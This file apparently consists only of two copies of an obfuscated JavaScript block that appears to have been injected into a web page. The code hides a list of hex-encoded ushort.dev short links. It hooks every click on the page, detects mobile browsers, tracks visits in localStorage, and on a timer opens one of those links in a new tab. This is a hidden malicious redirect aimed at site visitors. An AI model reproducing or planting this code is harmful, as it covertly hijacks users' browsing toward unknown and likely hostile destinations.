<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>